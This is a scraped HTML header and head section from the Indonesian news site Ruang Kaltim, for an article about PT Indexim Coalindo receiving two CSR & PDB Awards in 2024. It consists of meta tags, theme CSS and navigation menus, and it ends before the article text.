<meta property="og:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/IMG-20240509-WA0002_1.jpg?fit=662%2C353&amp;ssl=1"><meta property="og:image:secure_url" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/IMG-20240509-WA0002_1.jpg?fit=662%2C353&amp;ssl=1"><meta property="og:image:width" content="662"><meta property="og:image:height" content="353"><meta property="og:image:alt" content="IMG-20240509-WA0002_1"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="RUANGKALTIM.COM, JAKARTA – Dua penghargaan pada ajang CSR &amp; PDB (Pengembangan Desa Berkelanjutan) Awards 2024, diraih PT Indexim Coalindo. Ya, penganugerahan penghargaan itu digelar di The Westin Jakarta, Selasa (7/5/2024). Gold Award diberikan atas capaian Program Pemberdayaan Perempuan melalui Pengembangan Ekonomi Potensial Desa. Sedangkan Silver Award diberikan untuk Program Ayo Bangun Generasi Masyarakat Sehat (Abang..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="Ruang Kaltim"><meta property="og:title" content="Raih Dua Penghargaan CSR &#038; PDB Award 2024, Bukti Keseriusan PT Indexim Coalindo Jalankan Program Pengembangan dan Pemberdayaan Masyarakat"><meta property="og:url" content="https://ruangkaltim.com/raih-dua-penghargaan-csr-pdb-award-2024-bukti-keseriusan-pt-indexim-coalindo-jalankan-program-pengembangan-dan-pemberdayaan-masyarakat/"><meta property="og:updated_time" content="2024-05-09T09:08:11+00:00">
<meta property="article:published_time" content="2024-05-09T01:21:08+00:00"><meta property="article:modified_time" content="2024-05-09T09:08:11+00:00"><meta property="article:section" content="Berita"><meta property="article:section" content="Edukasi"><meta property="article:section" content="Ekonomi"><meta property="article:section" content="Kalimantan Timur"><meta property="article:section" content="Kesehatan"><meta property="article:section" content="Kutai Timur"><meta property="article:section" content="Nasional"><meta property="article:author:first_name" content="Admin"><meta property="article:author:last_name" content="Redaksi"><meta property="article:author:username" content="Admin Redaksi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/IMG-20240509-WA0002_1.jpg?fit=662%2C353&amp;ssl=1"><meta property="twitter:image:alt" content="IMG-20240509-WA0002_1"><meta property="twitter:title" content="Raih Dua Penghargaan CSR &#038; PDB Award 2024, Bukti Keseriusan PT Indexim Coalindo Jalankan Program Pengembangan dan Pemberdayaan Masyarakat"><meta property="twitter:description" content="RUANGKALTIM.COM, JAKARTA – Dua penghargaan pada ajang CSR &amp; PDB (Pengembangan Desa Berkelanjutan) Awards 2024, diraih PT Indexim Coalindo. Ya, penganugerahan penghargaan itu digelar di The..."><meta property="twitter:url" content="https://ruangkaltim.com/raih-dua-penghargaan-csr-pdb-award-2024-bukti-keseriusan-pt-indexim-coalindo-jalankan-program-pengembangan-dan-pemberdayaan-masyarakat/">
<meta itemprop="image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/IMG-20240509-WA0002_1.jpg?fit=662%2C353&amp;ssl=1"><meta itemprop="name" content="Raih Dua Penghargaan CSR &#038; PDB Award 2024, Bukti Keseriusan PT Indexim Coalindo Jalankan Program Pengembangan dan Pemberdayaan Masyarakat"><meta itemprop="description" content="RUANGKALTIM.COM, JAKARTA – Dua penghargaan pada ajang CSR &amp; PDB (Pengembangan Desa Berkelanjutan) Awards 2024, diraih PT Indexim Coalindo. Ya, penganugerahan penghargaan itu digelar di The Westin Jakarta, Selasa (7/5/2024). Gold Award diberikan atas capaian Program Pemberdayaan Perempuan melalui Pengembangan Ekonomi Potensial Desa. Sedangkan Silver Award diberikan untuk Program Ayo Bangun Generasi Masyarakat Sehat (Abang..."><meta itemprop="datePublished" content="2024-05-09"><meta itemprop="dateModified" content="2024-05-09T09:08:11+00:00"><meta itemprop="author" content="Admin Redaksi"><meta itemprop="tagline" content="Faktual &amp; Terpercaya">
<meta property="profile:first_name" content="Admin"><meta property="profile:last_name" content="Redaksi"><meta property="profile:username" content="Admin Redaksi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://ruangkaltim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ruangkaltim.com/wp-json/wp/v2/posts/4968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ruangkaltim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://ruangkaltim.com/?p=4968' />
<link rel="alternate" type="application/json+oembed" href="https://ruangkaltim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruangkaltim.com%2Fraih-dua-penghargaan-csr-pdb-award-2024-bukti-keseriusan-pt-indexim-coalindo-jalankan-program-pengembangan-dan-pemberdayaan-masyarakat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ruangkaltim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruangkaltim.com%2Fraih-dua-penghargaan-csr-pdb-award-2024-bukti-keseriusan-pt-indexim-coalindo-jalankan-program-pengembangan-dan-pemberdayaan-masyarakat%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/ruangkaltim.com\/#organization","url":"https:\/\/ruangkaltim.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","https:\/\/www.instagram.com\/jegtheme","https:\/\/www.youtube.com\/channel\/UCiSEZYAicvipL95JrvISyIw"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/ruangkaltim.com\/#website","url":"https:\/\/ruangkaltim.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/ruangkaltim.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=270%2C270&#038;ssl=1" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #ffffff; } .jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #1a8cd8; --j-alt-color : #2e9fff; --j-heading-color : #212121; --j-entry-link-color : #1c87d8; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #1a8cd8; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #1a8cd8; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #1a8cd8; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #1a8cd8; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2e9fff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2e9fff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner a { color : #1c87d8; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 130px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 50px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #eeee22; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { color : #ffffff; border-bottom-width : 20px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : rgba(238,238,34,0); } .jeg_mobile_bottombar { height : 60px; line-height : 60px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #71dadd; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #ffffff; } .jeg_header .jeg_button_1 .btn { background : #dd3333; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #ffffff; } .jeg_lang_switcher { background : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #2b2b2b; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 70%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { border-color : #eaeaea; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #cccccc; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #106bd3; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ababab; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #eeee22; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: Oswald,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Oswald,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #195ea9; color : #ffffff; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #195ea9; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_views_count {
display: block !important;
}

.jeg_topbar.dark {
    background: #020281;
    color: #f5f5f5;
    border-bottom-width: 0;
}		</style>
		</head>
<body class="post-template-default single single-post postid-4968 single-format-standard wp-custom-logo wp-embed-responsive jeg_toggle_light jeg_single_tpl_3 jnews jeg_boxed jsc_normal elementor-default elementor-kit-2789">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    Selasa, Januari 27, 2026</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jnews_header_topbar_weather">
    </div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			<div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://ruangkaltim.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li id="menu-item-2988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2984 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2978 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2979 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li id="menu-item-2989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
